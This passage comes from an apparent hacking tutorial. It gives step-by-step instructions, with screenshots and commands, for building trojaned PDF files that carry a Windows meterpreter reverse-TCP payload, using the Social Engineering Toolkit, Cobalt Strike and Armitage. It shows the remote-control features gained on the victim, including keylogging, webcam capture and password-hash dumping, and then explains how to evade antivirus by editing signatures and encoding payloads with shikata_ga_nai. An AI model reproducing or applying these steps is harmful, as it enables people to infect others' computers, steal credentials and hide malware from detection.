

• Choose 3 for infection media generator.



• Choose 1 for file-format exploits.



- Put the IP that the payload uses for the reverse connection.
- Choose 11 for embedded pdf exe social engineering.



• Choose the type of payload to be 2, windows meterpreter reverse\_tcp.



• Put the Ip of the listner and the port number.



- You will find the file in /root/pentest/exploits/set/autorun/template.pdf and therer is autorun.inf file.
- Take the file in client computer and run it. The meterpreter session will open.



#### I) Wrapping Using Linux:

• The coalt strike is better than armitage in the point that it can do wrapping.



• Generate exe file. Search for windows/meterpreter/reverse\_tcp payload. Put the ip and port no of the listener. Generate the exe file.

|        | and the second second | and the second second se | the second second second second second second second second second second second second second second second se |        | _     |
|--------|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|-------|
| × wind | nws/m                 |                                                                                                    |                                                                                                    | revers | e rcn |
|        |                       | ecci p                                                                                                    | Lecel/                                                                                                    | 101013 | C_CCP |

Windows Meterpreter (Reflective Injection), Reverse TCP Stager

Connect back to the attacker, Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged)

|                                                                      |                | 10.00 |
|----------------------------------------------------------------------|----------------|-------|
| Option 🔺                                                             | Value          |       |
| terations                                                            | 3              | -     |
| <eeptemplateworking< td=""><td></td><td>-</td></eeptemplateworking<> |                | -     |
| LHOST                                                                | 192.168.28.140 |       |
| PORT                                                                 | 4444           |       |
| Template 🔳                                                           |                | -     |
| Output: exe                                                          |                |       |
|                                                                      | Launch         |       |
|                                                                      |                |       |



• To work in multi handler, choose the same payload and put the same ip and port no of the listener. Choose the output to be multi handler.

| × windows/meterpreter/                                            | reverse_tcp                                           |   |
|-------------------------------------------------------------------|-------------------------------------------------------|---|
| Windows Meterpreter (Reflectiv                                    | e Injection), Reverse TCP Stager                      |   |
| Connect back to the attacker,<br>Reflective Dll Injection payload | Inject the meterpreter server DLL via the<br>(staged) |   |
| Option -                                                          | Value                                                 | Г |
| Iterations                                                        | 3                                                     | - |
| KeepTemplateWorking                                               |                                                       |   |
| LHOST                                                             | 192.168.28.140                                        |   |
| LPORT                                                             | 4444                                                  |   |
| Template 🔳                                                        |                                                       | - |
| Output: multi/handler                                             | Launch                                                |   |

• To merge with pdf file, go menu, attacks, packages, adobe pdf. Choose the pdf file and the server file.

| This package<br>Requires Rea | embeds an executable into an Adobe PDF file.<br>ader 8.x or 9.x on Windows XP SP3                         |
|------------------------------|----------------------------------------------------------------------------------------------------|
| Message:                     | To view the encrypted content please<br>check the "Do not show this message<br>again" box and press Open. |
| PDF File:                    |                                                                                                    |
| Embed EXE:                   |                                                                                                    |
|                              | Concepto Hole                                                                                             |

• When you run the infected file in the client machine you will see it

| obalt Strike ⊻iew <u>H</u> osts                                     | Attacks Works               | oaces <u>H</u> elp                                               |                                |                                                         |       |                                                                                                    |        |   |       |
|---------------------------------------------------------------------|-----------------------------|------------------------------------------------------------------|--------------------------------|---------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|--------|---|-------|
| payload<br>windows<br>reverse_tcp<br>reverse_tcp_a<br>reverse_tcp_d | 192.168.28<br>XP-1\user @   | Meterprete<br>Ser <u>v</u> ices<br>S <u>c</u> an<br><u>H</u> ost | erl · A<br>Ir<br>· P<br>A<br>K | ccess<br>iteract<br>xplore<br>ivoting<br>RP Scan<br>ill | * * 2 | <u>B</u> rowse Files<br>Show <u>P</u> rocesses<br>Log <u>K</u> eystrokes<br><u>S</u> creenshot<br>Webcam Shot<br>Post Modules |        |   |       |
| /meterpreter/reverse_tcp                                            | ,<br>                       |                                                                  |                                |                                                         |       |                                                                                                    |        |   |       |
| Console X windows/m                                                 | eterpreter/rever            | rse_tcp X                                                        | window                         | /s/fileform                                             | at/a  | dobe_pdf_embedd                                                                                                    | ed_exe | × | Meter |
| Priv: Password databa<br>                                           | se Commands<br><br>cription |                                                                  |                                |                                                         |       |                                                                                                    |        |   |       |
| hashdump Dum                                                        | ps the conte                | nts of the                                                       | e SAM d                        | atabase                                                 |       |                                                                                                    |        |   |       |

m) Encoding the Torjan so the anti-virus will not detect it:



- The antivirus program when wants to detect any virus or malware or Trojan, it can work though two ways, signature based or behavioral based. The anti virus program has a database that has a lot of codes and when it finds the code in the file it scans, it will know that it is Trojan with some name or virus with some name. The behavioral based can see the behavior of the program when it run. From the behavior of the program it can detect whether it is virus or Trojan. Most programs works as signature based and some works as behavioral based.
- There are some sites that have muti engine virus scan that can scan any file with many anti viruses. Virustotal.com can scan with 46 engines.

| <b>N</b> iric                                                                                                    | total                                                       |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
|                                                                                                    |                                                             |
| VirusTotal is a free service that <b>analyzes suspicit</b><br>the quick detection of viruses, worms, trojans, and | ous files and URLs and facilitates<br>all kinds of malware. |
|                                                                                                    |                                                             |
| No file selected                                                                                                  | -01                                                         |
| Maximum file size: 6/                                                                                             | 4MB                                                         |

- You can encrypt the Trojan and scan it in virustotal.com, but that make the antiviruses detect your Trojan from virustotal.com.
- · Encode the program customized.exe with xencode program.



• You can encrypt the file using hex workshop program. Search by trial error the part that has virus signature and change a letter on it so the file will not be detected by antivirus.

#### n) Encoding in Metasploit



- Metasploit has some encoders that we can use when we generate the payload.
- To see the encoders in metasploit, type

#### # msfconsole

Msf> use payload/windows/meterpreter/reverse\_tcp

Msf> show encoders

The best is x86/shikata\_ga\_ni. Generate the payload with this encoder

MSf> generate -t exe -f Mahmoud -e x86/shikata\_ga\_ni

| <u>msf</u> payload( <mark>reverse_tcp</mark> ) | > | generate -t | exe - | f mahmoud -e | x86/shikata ga nai |  |
|------------------------------------------------|---|-------------|-------|--------------|--------------------|--|
| _                                              | - | للتعادة     |       |              |                    |  |

• Download armitage

#apt-get install armitage

• Start the sql services

#service postgresql start

- Start armitage
- Go windows then meterpreter then reverse\_tcp We choose the encoder and LHOST and LPORT and they are the IP address and port of the hacker machine listening to payload. Choose the output file to be exe file.

| Windows Meternreter (Refl                                  | active Injecti                 | on) Reverse TCP Stager                |   |
|------------------------------------------------------------|--------------------------------|---------------------------------------|---|
| windows Meterpreter (Neil                                  | ective injection               | on, neverse for stager                |   |
| Connect back to the attac<br>Reflective Dll Injection payl | ker, Inject th<br>oad (staged) | e meterpreter server DLL via the<br>) |   |
| **                                                         |                                |                                       |   |
| Option                                                     | *                              | Value                                 |   |
| Encoder                                                    |                                | x86/shikata_ga_nai                    | A |
| EXITIONC                                                   |                                | process                               |   |
| Iterations                                                 |                                | 3                                     |   |
| KeepTemplateWorking                                        |                                |                                       | - |
| LHOST                                                      |                                | 192.168.1.4                           |   |
| Output: multi/handler 💌                                    | 1                              |                                       |   |
|                                                            |                                |                                       |   |
| Show advanced option                                       | s                              |                                       |   |

